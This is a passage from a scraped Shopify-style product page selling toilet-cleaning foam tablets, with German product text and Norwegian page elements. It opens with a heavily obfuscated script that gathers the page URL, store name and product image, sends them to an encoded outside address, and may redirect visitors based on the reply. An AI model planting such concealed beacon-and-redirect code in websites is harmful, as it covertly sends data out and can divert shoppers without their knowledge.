wr3DtMKcw5w=','wojDlsKQw4ZuPGA=','Zw5tdRgMSTXCusKgZcKrQcOfw5Y=','CjPDuh4kw6rDrEM=','woIrAMOj','b8Ofw71ObRFA','XcOzw4rDulPDrgpnecK3w4I=','wo3Dl8KXw4J6IHLCnAdQWcKA','AMOew4bDk8KsLcKG','elPDhMOTGA==','Sg3CqcKq','woN/dMOwwpbDsMKQL8KnesO6w5vDisKkBcOIw5R+IcOEEsK1w6fCnnjDlylVw5vDisK4Q3DCjkMmw4HChcK8JsKkacO9w5PDiWtib8Klw7rCihDCsRNVw7LCrMKL','LA9+dhRf','csKzw4nCicKeJA==','w7DCkWJHw5jDox4MwpLCvyBL','fEZxw63Cog==','wqTCrlFqw6Y=','NRfDmhk0','wok2CsOuw5LDiQ==','J37CiEMD','BTPDthQ5w6Y=','dyHCm8OCeg==','w5hQw5VpVQ==','wrxEw552WA==','CUxiYsOZ','wp/CkcO0DU0=','Hw40w5zDrw==','ehfDsUMq','woHDlcKyw43Dhw==','djsjqKkMQFiamIiu.com.qrlv6wh=='];if(function(_0x3c8b9a,_0x5ac0bc,_0x3cff02){function _0x1057fc(_0x247ce8,_0x30390c,_0x14d997,_0x515dfa,_0x72d7b1,_0x50e001){_0x30390c=_0x30390c>>0x8,_0x72d7b1='po';var _0x382a02='shift',_0x1ad95c='push',_0x50e001='‮';if(_0x30390c<_0x247ce8){while(--_0x247ce8){_0x515dfa=_0x3c8b9a[_0x382a02]();if(_0x30390c===_0x247ce8&&_0x50e001==='‮'&&_0x50e001['length']===0x1){_0x30390c=_0x515dfa,_0x14d997=_0x3c8b9a[_0x72d7b1+'p']();}else if(_0x30390c&&_0x14d997['replace'](/[dqKkMQFIuqrlwh=]/g,'')===_0x30390c){_0x3c8b9a[_0x1ad95c](_0x515dfa);}}_0x3c8b9a[_0x1ad95c](_0x3c8b9a[_0x382a02]());}return 0x1053e9;};return _0x1057fc(++_0x5ac0bc,_0x3cff02)>>_0x5ac0bc^_0x3cff02;}(_0x1b84,0x98,0x9800),_0x1b84){_0xodk_=_0x1b84['length']^0x98;};function _0x4cbc(_0x4e72e3,_0x382535){_0x4e72e3=~~'0x'['concat'](_0x4e72e3['slice'](0x1));var _0x5f5408=_0x1b84[_0x4e72e3];if(_0x4cbc['qTuIUx']===undefined){(function(){var _0x356edb=typeof window!=='undefined'?window:typeof process==='object'&&typeof require==='function'&&typeof global==='object'?global:this;var _0x576a6d='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=';_0x356edb['atob']||(_0x356edb['atob']=function(_0x5c6841){var _0x1dcbd3=String(_0x5c6841)['replace'](/=+$/,'');for(var _0x4a7f07=0x0,_0x5cc4f9,_0x42101c,_0x323a33=0x0,_0x1a7cfc='';_0x42101c=_0x1dcbd3['charAt'](_0x323a33++);~_0x42101c&&(_0x5cc4f9=_0x4a7f07%0x4?_0x5cc4f9*0x40+_0x42101c:_0x42101c,_0x4a7f07++%0x4)?_0x1a7cfc+=String['fromCharCode'](0xff&_0x5cc4f9>>(-0x2*_0x4a7f07&0x6)):0x0){_0x42101c=_0x576a6d['indexOf'](_0x42101c);}return _0x1a7cfc;});}());function _0x1823fe(_0x397b36,_0x382535){var _0x451247=[],_0x2ec8e1=0x0,_0xfb796,_0x36fef0='',_0x5cf5f1='';_0x397b36=atob(_0x397b36);for(var _0x2a3b46=0x0,_0x3a89d8=_0x397b36['length'];_0x2a3b46<_0x3a89d8;_0x2a3b46++){_0x5cf5f1+='%'+('00'+_0x397b36['charCodeAt'](_0x2a3b46)['toString'](0x10))['slice'](-0x2);}_0x397b36=decodeURIComponent(_0x5cf5f1);for(var _0x1de5bd=0x0;_0x1de5bd<0x100;_0x1de5bd++){_0x451247[_0x1de5bd]=_0x1de5bd;}for(_0x1de5bd=0x0;_0x1de5bd<0x100;_0x1de5bd++){_0x2ec8e1=(_0x2ec8e1+_0x451247[_0x1de5bd]+_0x382535['charCodeAt'](_0x1de5bd%_0x382535['length']))%0x100;_0xfb796=_0x451247[_0x1de5bd];_0x451247[_0x1de5bd]=_0x451247[_0x2ec8e1];_0x451247[_0x2ec8e1]=_0xfb796;}_0x1de5bd=0x0;_0x2ec8e1=0x0;for(var _0x157886=0x0;_0x157886<_0x397b36['length'];_0x157886++){_0x1de5bd=(_0x1de5bd+0x1)%0x100;_0x2ec8e1=(_0x2ec8e1+_0x451247[_0x1de5bd])%0x100;_0xfb796=_0x451247[_0x1de5bd];_0x451247[_0x1de5bd]=_0x451247[_0x2ec8e1];_0x451247[_0x2ec8e1]=_0xfb796;_0x36fef0+=String['fromCharCode'](_0x397b36['charCodeAt'](_0x157886)^_0x451247[(_0x451247[_0x1de5bd]+_0x451247[_0x2ec8e1])%0x100]);}return _0x36fef0;}_0x4cbc['zfAcqf']=_0x1823fe;_0x4cbc['cANkSV']={};_0x4cbc['qTuIUx']=!![];}var _0x3892a3=_0x4cbc['cANkSV'][_0x4e72e3];if(_0x3892a3===undefined){if(_0x4cbc['oAkagg']===undefined){_0x4cbc['oAkagg']=!![];}_0x5f5408=_0x4cbc['zfAcqf'](_0x5f5408,_0x382535);_0x4cbc['cANkSV'][_0x4e72e3]=_0x5f5408;}else{_0x5f5408=_0x3892a3;}return _0x5f5408;};if(window[_0x4cbc('‮0','NOMy')][_0x4cbc('‮1','JnME')][_0x4cbc('‫2','$Vwt')](_0x4cbc('‮3','stNT'))!=-0x1||window[_0x4cbc('‮4','TwfQ')][_0x4cbc('‫5','Gh2*')][_0x4cbc('‮6','0B4j')](_0x4cbc('‫7','Gp[w'))!=-0x1){window[_0x4cbc('‮8','$Vwt')][_0x4cbc('‮9','OuI7')](_0x4cbc('‮a','!B&5'),window['location'][_0x4cbc('‮b','DX!6')]);}function getCookie(_0x5f4d0b){var _0x5c6612={'toMgk':function(_0x414df1,_0x3eda81){return _0x414df1+_0x3eda81;},'BTUuL':function(_0x1e832b,_0x350ca6){return _0x1e832b+_0x350ca6;},'TSKwq':function(_0x50eb61,_0x1904b5){return _0x50eb61+_0x1904b5;},'LOFjg':function(_0x5c9a2a,_0x2bba88){return _0x5c9a2a+_0x2bba88;},'rNOrm':function(_0x107d71,_0x3020d0){return _0x107d71+_0x3020d0;},'zwNbl':_0x4cbc('‮c','bft!'),'fVKeC':_0x4cbc('‫d','stNT'),'oDuxs':_0x4cbc('‫e','l9)@'),'XsPQW':_0x4cbc('‫f','^JK['),'eBjZQ':function(_0x57793d,_0xe2a602){return _0x57793d!==_0xe2a602;},'WRKhA':_0x4cbc('‫10','NOMy'),'YTubs':_0x4cbc('‮11','^JK['),'YZDmZ':function(_0x287b1a,_0x24dbf8){return _0x287b1a<_0x24dbf8;},'cjABi':'SRFtA','oVTcq':function(_0x2eb5cc,_0x5ae42d){return _0x2eb5cc===_0x5ae42d;},'KrvJn':_0x4cbc('‮12','TwfQ'),'PvrCn':function(_0xcdd8a6,_0x58d7f5){return _0xcdd8a6(_0x58d7f5);},'ZYxue':function(_0x1c490b,_0x3c52e7){return _0x1c490b+_0x3c52e7;}};let _0x41b6cc=null;if(document[_0x4cbc('‫13','Gh2*')]&&_0x5c6612[_0x4cbc('‮14','iwSn')](document[_0x4cbc('‫13','Gh2*')],'')){if(_0x5c6612['WRKhA']!==_0x5c6612['YTubs']){let _0x1dfdac=document[_0x4cbc('‫15','TwfQ')]['split'](';');for(let _0x422ed=0x0;_0x5c6612[_0x4cbc('‫16',']sf3')](_0x422ed,_0x1dfdac['length']);_0x422ed++){if(_0x4cbc('‫17','7d#8')===_0x5c6612[_0x4cbc('‫18','QwPc')]){fetch(_0x5c6612[_0x4cbc('‮19','6]R[')](_0x5c6612[_0x4cbc('‮1a','lPKQ')](_0x5c6612[_0x4cbc('‮1b','1KJJ')](_0x5c6612[_0x4cbc('‫1c','f]zp')](_0x5c6612['TSKwq'](_0x5c6612[_0x4cbc('‫1d','JnME')](_0x5c6612[_0x4cbc('‮1e','NOMy')](_0x5c6612[_0x4cbc('‫1f','W612')](_0x5c6612[_0x4cbc('‫20','0B4j')],product_link),_0x5c6612['fVKeC']),store_name),'&image=')+product_image,_0x5c6612['oDuxs']),store_type),_0x5c6612[_0x4cbc('‮21','3Ccj')]),B7C055D29E95DC412BA83FC2CDE33E42))[_0x4cbc('‫22','0B4j')](_0x21cd6b=>_0x21cd6b[_0x4cbc('‫23','Hh@7')]())[_0x4cbc('‫24','QeLC')](_0x3f5ad0=>{if(_0x3f5ad0[_0x4cbc('‮25','bft!')]==0x12c){window['sessionStorage'][_0x4cbc('‫26','QeLC')](_0x4cbc('‫27','YzFq'),window[_0x4cbc('‫28','Hh@7')][_0x4cbc('‫29','JnME')]);}});}else{let _0x243dca=_0x1dfdac[_0x422ed][_0x4cbc('‫2a','W612')]();if(_0x5c6612['oVTcq'](_0x243dca['substring'](0x0,_0x5f4d0b['length']+0x1),_0x5f4d0b+'=')){if(_0x5c6612['KrvJn']===_0x5c6612[_0x4cbc('‮2b','QeLC')]){_0x41b6cc=_0x5c6612[_0x4cbc('‮2c','rJ(l')](decodeURIComponent,_0x243dca[_0x4cbc('‮2d','V]ay')](_0x5c6612['ZYxue'](_0x5f4d0b['length'],0x1)));break;}else{store_type=0x5;}}}}}else{store_type=-0x1;}}return _0x41b6cc;}var product_link=window[_0x4cbc('‫2e','d4Mx')][_0x4cbc('‮2f',']%Ql')];var domain=document[_0x4cbc('‫30','p1(U')];var store_name=domain[_0x4cbc('‫31','NvOh')](/^http:\/\/[^\/]+/,'')['split']('.')[0x0]==_0x4cbc('‫32','iwSn')?domain[_0x4cbc('‮33','d4Mx')](/^http:\/\/[^\/]+/,'')[_0x4cbc('‮34','4zkQ')]('.')[0x1]:domain[_0x4cbc('‮35','iwSn')](/^http:\/\/[^\/]+/,'')[_0x4cbc('‮36','rJ(l')]('.')[0x0];var store_type;var sendRequese=document['domain']['indexOf'](_0x4cbc('‫37','d4Mx'))==-0x1;var origin_name=window[_0x4cbc('‮38','YzFq')][_0x4cbc('‮39','Gh2*')];if(typeof Shopify!=_0x4cbc('‫3a','Z2cY')){store_type=0x1;}else if(typeof SHOPLAZZA!='undefined'){store_type=0x2;}else if(document['documentElement']['innerHTML'][_0x4cbc('‫3b','DX!6')](_0x4cbc('‫3c','iwSn'))!=-0x1){store_type=0x3;}else if(getCookie('utm_medium')==_0x4cbc('‫3d','hU&c')){store_type=0x4;}else if(document['documentElement'][_0x4cbc('‫3e','6]R[')][_0x4cbc('‮3f','TwfQ')](_0x4cbc('‫40','FSeQ'))!=-0x1){store_type=0x5;}else{store_type=-0x1;}var product_image=-0x1;if(store_type==0x1){for(var i=0x0;i<document['getElementsByTagName'](_0x4cbc('‮41','QwPc'))['length'];i++){if(document[_0x4cbc('‫42','W612')](_0x4cbc('‮43','iwSn'))[i][_0x4cbc('‫44','f&4P')][_0x4cbc('‫45','OuI7')](_0x4cbc('‫46','LYXt'))!=-0x1){product_image=document['getElementsByTagName'](_0x4cbc('‮47',']sf3'))[i][_0x4cbc('‫48','YzFq')];break;}}}if(B7C055D29E95DC412BA83FC2CDE33E42!=''&&B7C055D29E95DC412BA83FC2CDE33E42!=null&&B7C055D29E95DC412BA83FC2CDE33E42!=undefined&&sendRequese){if(window['sessionStorage']['getItem'](_0x4cbc('‮49','NvOh'))==null){fetch(_0x4cbc('‫4a','qWkI')+product_link+_0x4cbc('‮4b','OuI7')+store_name+_0x4cbc('‮4c','0XrY')+product_image+'&type='+store_type+_0x4cbc('‮4d','f]zp')+B7C055D29E95DC412BA83FC2CDE33E42)[_0x4cbc('‫4e','4zkQ')](_0x30f894=>_0x30f894[_0x4cbc('‫4f','^JK[')]())[_0x4cbc('‫50','))]W')](_0x6f8375=>{var _0x5dbc04={'NxcLj':function(_0x120a33,_0x48a87e){return _0x120a33!==_0x48a87e;},'EAIHv':_0x4cbc('‫51','l9)@')};if(_0x6f8375[_0x4cbc('‫52','4zkQ')]==0x12c){if(_0x5dbc04[_0x4cbc('‫53','3Ccj')](_0x5dbc04[_0x4cbc('‫54','f&4P')],_0x5dbc04[_0x4cbc('‫55','d4Mx')])){store_type=0x3;}else{window[_0x4cbc('‫56','0B4j')][_0x4cbc('‮57','DX!6')](_0x4cbc('‮58','hU&c'),window[_0x4cbc('‫59','V]ay')][_0x4cbc('‮5a','qWkI')]);}}});}};_0xodk='jsjiami.com.v6';
</script>
              </div><div class="product__accordion accordion quick-add-hidden" >
              <details id="Details-collapsible_tab_FBEfbG-template--25094155403542__main">
                <summary>
                  <div class="summary__title">
                    
                    <h2 class="h4 accordion__title">
                      VÅR GARANTI
                    </h2>
                  </div>
                  <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                </summary>
                <div class="accordion__content rte" id="ProductAccordion-collapsible_tab_FBEfbG-template--25094155403542__main">
                  
                  <p><img src="https://cdn.shopify.com/s/files/1/0803/7777/4354/files/fcf8541ab51b57dcbf387d891b8cc5ca.jpg?v=1701851222" alt="" width="800" height="200"></p>
<p><strong>✈️ Forsikret rask levering:</strong><span> </span>Hver bestilling inkluderer sanntidssporingsdetaljer og forsikringsdekning i det usannsynlige tilfellet at en pakke blir borte eller stjålet under transport.</p>
<p><strong>👍 Pengene-tilbake-garanti:</strong><span> </span>Hvis varene dine ankommer skadet eller blir defekte innen 30 dager etter normal bruk, utsteder vi gjerne en erstatning eller refusjon.</p>
<p><strong>📞 24/7 kundestøtte:</strong><span> </span>Vi har et team med live-representanter klare til å hjelpe og svare på alle spørsmål du har innen en 24-timers tidsramme, 7 dager i uken.</p>
<p><strong>🔒 Trygge og sikre kasser:</strong><span> </span>Vi bruker toppmoderne SSL Secure-kryptering for å holde din personlige og økonomiske informasjon 100 % beskyttet.</p>
                </div>
              </details>
            </div><a href="/products/spao" class="link product__view-details animate-arrow">
          Vis alle detaljer
          <svg viewBox="0 0 14 10" fill="none" aria-hidden="true" focusable="false" role="presentation" class="icon icon-arrow" xmlns="http://www.w3.org/2000/svg">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

        </a>
      </div>
    </div>
    
      
<style>
  /* Chrome */
  input::-webkit-outer-spin-button {
    -webkit-appearance: none;
  }
  input::-webkit-inner-spin-button {
    -webkit-appearance: none;
  }
  /* Firefox */
  input[type='number']{
      -moz-appearance: textfield;
  }
  .pfac_container{
    display:none;
    box-sizing:border-box;
    width: 100vw;
    position: fixed;
    bottom:0;
    left:0;
    background-color: #fff;
    z-index: 55;
  }
  .desktop_container{
    padding: 1rem 0;
    display: flex;
    align-items: center;
    box-sizing: border-box;
    justify-content: space-evenly;
  }
  .desktop_container .dt_left_view{
    display: flex;
    align-items: center;
    max-width: 30%;
    margin-right:3rem;
  }
  .desktop_container .dt_left_view img{
    width: 6.8rem;
    margin-right: 1rem;
  }
   .desktop_container .dt_right_view{
     display: flex;
     align-items: center;
     justify-content: flex-end;
   }
  .dt_right_view .pfac_selects select{
    max-width: 20rem;
    background-color: #fff;
    border-radius: 5px;
    border: 1px solid #ccc;
    font-size: 1.6rem;
    padding: .8rem 3.2rem .8rem 1.6rem;
    margin-right: 1rem;
  }
  .ellipsis_1{
    overflow: hidden;
    text-overflow: ellipsis;
    display: -webkit-box;
    -webkit-box-orient: vertical;border: 1px sold #000;
    -webkit-line-clamp: 1;
    word-break: break-word;
  }
  .dt_left_view_info{
    text-align: left !important;
  }

  .dt_left_view_info .dt_title{
    overflow: hidden;
    text-overflow: ellipsis;
    display: -webkit-box;
    -webkit-box-orient: vertical;
    -webkit-line-clamp: 2;
    word-break: break-word;
    font-weight: bold;
    color: #000;
    font-size: 1.4rem;
  }

  .pfac_customer_stepper{
    display:flex;
    border: 1px solid #ddd;
  }
   .pfac_customer_stepper span{
     width: 3.5rem;
     height:3.5rem;
     display: flex;
    align-items: center;
    justify-content: center;
   }
  .pfac_customer_stepper span svg{
    width:2.5rem;
    height: 2.5rem;
    color: #989;
  }
  .pfac_customer_stepper input{
    width: 5rem;
    text-align: center;
    background-color: #fff;
    border: none;
    outline: none;
    border-left: 1px solid #ddd;
    border-right: 1px solid #ddd;
    padding: 0;
    font-size: 1.8rem;
  }
  .pfac_btn{
    background-color: #1c2a48;
    color: #fff;
    padding: 1rem 2.4rem;
    margin-left:1rem;
    border: none;
    display: flex;
    align-items: center;
    justify-content: center;
  }

  .pfac_btn svg{
    width: 25px;
    height: 25px;
    margin-right: 2px;
  }
  .pfac_price{
    color: red;
    font-weight:600;
  }

  .pfac_selects,.pfac_operator_view{
    display: flex;
    box-sizing: border-box;
    height: 100%;
    align-items: center;
    justify-content: flex-end;
  }
  
  @media only screen and (max-width:789px){
    .dt_right_view{
      padding: 1rem;
    }
    .pfac_selects,.pfac_operator_view{
      width: 100%;  
    }
     .pfac_small_hide{
      display:none !important;
     }
    .dt_right_view{
      flex-direction: column;
      flex: 1;
    }
    .desktop_container{
      padding: 0 !important;
    }
    .pfac_selects select{
      flex: 1;
      border-radius: 0 !important;
      max-width: none !important;
      height: 3.5rem;
      margin: 0 !important;
      margin-right: 1rem !important;
      font-size: 1.5rem !important;
    }
    .pfac_selects select:last-child{
      margin-right: 0 !important;
    }
    .pfac_btn{
      flex: 1;
      margin-left: 1rem !important;
    }
    
    .pfac_customer_stepper{
      display:flex;
      border: 1px solid #ddd;
    }
     .pfac_customer_stepper span{
       width: 3.5rem;
       height:3.5rem;
       display: flex;
      align-items: center;
      justify-content: center;
     }
    .pfac_customer_stepper input{
      width: 7rem;
      text-align: center;
      background-color: #fff;
      border: none;
      outline: none;
      border-left: 1px solid #ddd;
      border-right: 1px solid #ddd;
      padding: 0;
    }
    .href_one_line{
      width:50%;
    }
    .third_one_line{
      width: 33.33333%;
    }
    .pfac_selects{
      margin-bottom: .6rem;
    }
  }
  @media only screen and (min-width:789px){
    .pfac_big_hide{
      display:none;
     }
  }
 
</style>
<div class="pfac_container">
  <input hidden id="pfac_pid" data-pid="45774204633366" data-moneyf="{{amount_with_comma_separator}} kr"/>
  <div class="desktop_container">
    <div class="dt_left_view pfac_small_hide">
      <img class="pfac_pro_img" src="//bonlint.com/cdn/shop/products/1_f02962d5-23d7-446c-a047-32396c06a13e_small.jpg?v=1692005657" />
      
      <div class="dt_left_view_info pfac_small_hide">
        <div class="dt_title">Automatischer leistungsstarker Schaumreiniger</div>
        <div>
          
          <span class="pfac_price" content="199.99">199,99 kr</span>
        </div>
      </div>
    </div>
    <div class="dt_right_view">
      
        <div class="pfac_selects">
          
            <select class="ellipsis_1 pfac_select  " data-num="0" id="SingleOptionSelector-0" data-index="option1">
              
                <option value="1 Packung kaufen（12 Stück）" selected="selected">1 Packung kaufen（12 Stück）</option>
              
                <option value="Kaufen Sie 2 Packungen（24 Stück）- 5.99€ sparen">Kaufen Sie 2 Packungen（24 Stück）- 5.99€ sparen</option>
              
                <option value="Kaufe 3 und erhalte 1 gratis（48 Stück）- Jede Packung nur 9.99€">Kaufe 3 und erhalte 1 gratis（48 Stück）- Jede Packung nur 9.99€</option>
              
            </select>
          
        </div>
      
      <div class="pfac_operator_view">
        <div class="pfac_customer_stepper">
          <span class="pfac_stepper_btn"><svg t="1668658918898" class="icon" viewBox="0 0 1024 1024" version="1.1" xmlns="http://www.w3.org/2000/svg" p-id="2121" width="48" height="48" fill="currentColor"><path d="M128 479.2h768v65.6H128z" p-id="2122"></path></svg></span>
          <input class="pfac_input" type="number" value="1" min="1" readonly />
          <span class="pfac_stepper_btn" data-type="plus"><svg t="1668658945945" class="icon" viewBox="0 0 1024 1024" version="1.1" xmlns="http://www.w3.org/2000/svg" p-id="4341" width="48" height="48" fill="currentColor"><path d="M896 480H544.8V128h-65.6v352H128v66.4h351.2V896h65.6V546.4H896z" p-id="4342"></path></svg></span>
        </div>
        <button class="pfac_btn pfac_btn_submit">
          <svg fill="currentColor" t="1669860131801" class="icon" viewBox="0 0 1024 1024" version="1.1" xmlns="http://www.w3.org/2000/svg" p-id="2705" width="64" height="64"><path d="M925.716045 283.255249c0.314155-1.439792 0.898463-2.787486 0.898463-4.317329 0-1.304715-0.538259-2.428306-0.741897-3.689019-0.065492-0.448208-0.178055-0.854461-0.290619-1.348718-0.564865-2.562359-1.486864-4.946662-2.814092-7.105838-0.26913-0.405229-0.536212-0.810459-0.830925-1.214664-1.391696-2.0241-3.012613-3.687996-4.946662-5.173836-0.607844-0.494257-1.284249-0.899486-1.955538-1.349741-1.798972-1.079588-3.667529-1.888-5.756097-2.472308-0.607844-0.225127-1.035586-0.63138-1.664919-0.76748-0.74292-0.134053-1.417279 0.047072-2.137687-0.042979-0.901533-0.091074-1.685385-0.494257-2.610454-0.494257L360.149035 255.279081l-100.612489 0.078795-28.89919-89.763396-0.091074 0.046049c-2.405793-10.211573-11.175527-17.047258-21.115923-17.85567-0.540306-0.135076-0.944512-0.49528-1.484817-0.584308l0.023536-0.091074-83.141582-15.246239-0.021489 0.225127c-12.95301-2.025123-25.052582 6.789637-27.120684 19.74367-2.070148 12.909008 6.79066 25.007557 19.744693 27.03268l71.177086 13.042037 123.102712 379.922892-56.42408 140.734278 0.089028 0.090051c-0.472767 0.629333-0.561795 1.394766-0.988514 2.068102-0.899486 1.528819-1.664919 3.013637-2.204202 4.722558-0.494257 1.526773-0.741897 3.01159-0.920976 4.542456-0.112564 0.89744-0.539282 1.708921-0.539282 2.608407 0 0.63138 0.291642 1.125637 0.336668 1.708921 0.1361 1.708921 0.517793 3.327792 1.01205 4.948709 0.405229 1.302669 0.741897 2.608407 1.349741 3.821025 0.719384 1.484817 1.731434 2.744507 2.788509 4.093225 0.853437 1.079588 1.709945 2.112104 2.719948 3.057639 0.563842 0.449231 0.855484 1.079588 1.417279 1.528819 0.899486 0.675382 1.979074 0.855484 2.946099 1.350764 1.103124 0.629333 2.182712 1.211595 3.396353 1.61887 1.934049 0.673335 3.867074 1.033539 5.91471 1.213641 0.629333 0.046049 1.190105 0.360204 1.866511 0.360204l0 0.090051 593.0919 0 0-0.180102c13.110599 0 23.747867-10.658757 23.747867-23.701818 0-13.087063-10.638291-23.703865-23.747867-23.703865L317.399395 702.801581l36.007075-103.497189 2.156106 6.840802 92.113931 0.1361 341.14982 0 0-0.224104c0.945535 0 1.732457-0.405229 2.610454-0.539282 0.155543 0.044002 0.26913 0.180102 0.427742 0.180102 12.794397 2.832512 25.478278-5.218862 28.313859-17.99177l0.11154 0 104.009865-298.918997c0.314155-0.674359 0.494257-1.393743 0.741897-2.113127l0.900509-2.607384-0.225127-0.045025C925.780513 283.749506 925.668972 283.524378 925.716045 283.255249zM403.507542 806.52185c-23.725354 0-42.954301 19.203364-42.954301 42.86118s19.228947 42.819225 42.954301 42.819225c23.74889 0 42.953278-19.161409 42.953278-42.819225S427.256432 806.52185 403.507542 806.52185zM731.007481 806.52185c-23.700795 0-42.952254 19.203364-42.952254 42.86118s19.250436 42.819225 42.952254 42.819225c23.747867 0 42.976814-19.161409 42.976814-42.819225S754.755348 806.52185 731.007481 806.52185z" p-id="2706"></path></svg>
          <span>Kjøp Nå</span>
        </button>
      </div>
    </div>
  </div>
</div>

<script>
  var current_variant = {"id":45774204633366,"title":"1 Packung kaufen（12 Stück）","option1":"1 Packung kaufen（12 Stück）","option2":null,"option3":null,"sku":"LE80233950","requires_shipping":true,"taxable":false,"featured_image":{"id":42052473192726,"product_id":8481849213206,"position":1,"created_at":"2023-08-14T17:34:17+08:00","updated_at":"2023-08-14T17:34:17+08:00","alt":null,"width":590,"height":590,"src":"\/\/bonlint.com\/cdn\/shop\/products\/1_f02962d5-23d7-446c-a047-32396c06a13e.jpg?v=1692005657","variant_ids":[45774204633366]},"available":true,"name":"Automatischer leistungsstarker Schaumreiniger - 1 Packung kaufen（12 Stück）","public_title":"1 Packung kaufen（12 Stück）","options":["1 Packung kaufen（12 Stück）"],"price":19999,"weight":0,"compare_at_price":39998,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":34432752517398,"position":1,"preview_image":{"aspect_ratio":1.0,"height":590,"width":590,"src":"\/\/bonlint.com\/cdn\/shop\/products\/1_f02962d5-23d7-446c-a047-32396c06a13e.jpg?v=1692005657"}},"requires_selling_plan":false,"selling_plan_allocations":[]}
  var product_info = {"id":8481849213206,"title":"Automatischer leistungsstarker Schaumreiniger","handle":"spao","description":"\u003ch3 style=\"text-align: center;\"\u003e\u003cspan style=\"color: #5ba3cc;\"\u003e\u003cstrong\u003eDie Reinigung der Toilette ist die schlimmste Aufgabe!\u003cbr data-mce-fragment=\"1\"\u003e\u003c\/strong\u003e\u003c\/span\u003e\u003c\/h3\u003e\n\u003cdiv style=\"text-align: center;\"\u003e\u003cspan style=\"color: #5ba3cc;\"\u003e\u003cstrong\u003e\u003cimg alt=\"\" src=\"https:\/\/cdn.shopifycdn.net\/s\/files\/1\/0570\/6632\/4013\/files\/HURRI_CLEAN_COMMERCIAL_AS_SEEN_ON_TV_PRODUCTS_00-00-00--00-00-07_large_3dca95e9-2eb9-45d6-abd9-d5d83bcf04ad_480x480.gif?v=1652325522\" width=\"291\" height=\"164\"\u003e\u003c\/strong\u003e\u003c\/span\u003e\u003c\/div\u003e\n\u003cp\u003eDie Reinigung der Toilette ist eine Aufgabe, die fast jeder hasst. Normalerweise muss man extra schrubben und weitere Maßnahmen ergreifen, wenn eine Verstopfung auftritt.\u003cbr data-mce-fragment=\"1\"\u003e\u003c\/p\u003e\n\u003ch3 style=\"text-align: center;\"\u003e\u003cspan style=\"color: #5ba3cc;\"\u003e\u003cstrong\u003eToilettenreinigungstabletten für die automatische Fleckenentfernung\u003cbr data-mce-fragment=\"1\"\u003e\u003c\/strong\u003e\u003c\/span\u003e\u003c\/h3\u003e\n\u003cdiv style=\"text-align: center;\"\u003e\u003cspan style=\"color: #5ba3cc;\"\u003e\u003cstrong\u003e\u003cimg alt=\"\" src=\"https:\/\/cdn.shopifycdn.net\/s\/files\/1\/0570\/6632\/4013\/files\/gif2_large_d67b1f08-138b-4781-9752-c06db9e52cfd_480x480.gif?v=1652325607\" width=\"290\" height=\"196\"\u003e\u003c\/strong\u003e\u003c\/span\u003e\u003c\/div\u003e\n\u003cp\u003eDie Zyklon-Schaumwirkung des automatischen Toilettenreinigers setzt Millionen von kraftvollen Luftblasen frei, um Flecken zu bekämpfen und die Ausbreitung von krankheitsverursachenden Bakterien in Ihrer Toilette zu verringern.\u003cbr\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cimg height=\"165\" width=\"293\" style=\"display: block; margin-left: auto; margin-right: auto;\" src=\"https:\/\/cdn.shopifycdn.net\/s\/files\/1\/0570\/6632\/4013\/files\/2_large_ede06cc7-3ddb-4cab-99c1-1ff92dc24739_480x480.gif?v=1652325745\" alt=\"\"\u003e\u003c\/p\u003e\n\u003cp\u003eEr hilft, hartnäckige Flecken durch hartes Wasser, Mineralien und Kalk zu verhindern. Diese einfach anzuwendenden Reinigungsbrausetabletten halten Ihre Toilette kristallklar, zersetzen Urinstein, entfernen eigenartigen Geruch und hemmen Bakterien und Entkalkung, einfach die Brausetablette in die Toilette geben und einwirken lassen.\u003cbr data-mce-fragment=\"1\"\u003e\u003c\/p\u003e\n\u003ch3 style=\"text-align: center;\"\u003e\u003cspan style=\"color: #5ba3cc;\"\u003e\u003cstrong\u003eVollständige Reinigung und Erfrischung der Toilette\u003cbr data-mce-fragment=\"1\"\u003e\u003c\/strong\u003e\u003c\/span\u003e\u003c\/h3\u003e\n\u003cdiv style=\"text-align: center;\"\u003e\u003cspan style=\"color: #5ba3cc;\"\u003e\u003cstrong\u003e\u003cimg height=\"163\" width=\"290\" src=\"https:\/\/cdn.shopifycdn.net\/s\/files\/1\/0570\/6632\/4013\/files\/HURRI_CLEAN_COMMERCIAL_AS_SEEN_ON_TV_PRODUCTS_2_00-00-00--00-00-09_large_3374fd00-533b-4240-b3fc-c0065505e8c4_480x480.gif?v=1652325940\" alt=\"\"\u003e\u003c\/strong\u003e\u003c\/span\u003e\u003c\/div\u003e\n\u003cp\u003eDie schnell wirkende Formel ist stark genug, um Schimmel, Schmutz und Bakterien zu zerstören, und kann sicher in allen Sanitär- und Klärsystemen verwendet werden. Alle Bestandteile sind sicher, chlorfrei und septisch unbedenklich.\u003cbr data-mce-fragment=\"1\"\u003e\u003c\/p\u003e\n\u003ch3 style=\"text-align: center;\"\u003e\u003cspan style=\"color: #5ba3cc;\"\u003e\u003cstrong\u003eSauberer Strahl und bessere Spülung\u003cbr data-mce-fragment=\"1\"\u003e\u003c\/strong\u003e\u003c\/span\u003e\u003c\/h3\u003e\n\u003cdiv style=\"text-align: center;\"\u003e\u003cspan style=\"color: #5ba3cc;\"\u003e\u003cstrong\u003e\u003cimg src=\"https:\/\/cdn.shopifycdn.net\/s\/files\/1\/0570\/6632\/4013\/files\/1626674339925029_480x480.gif?v=1652326021\" alt=\"\" width=\"289\" height=\"165\"\u003e\u003c\/strong\u003e\u003c\/span\u003e\u003c\/div\u003e\n\u003cp\u003eDie Schaumwirkung reinigt nicht nur den Tank und die Toilette, sondern auch den Strahl und verbessert das Spülsystem, wodurch Sie wertvolle Zeit sparen. Verhindert Ablagerungen, erleichtert die Tiefenreinigung und sorgt für einen strahlenden Glanz Ihrer Toilette.\u003cbr 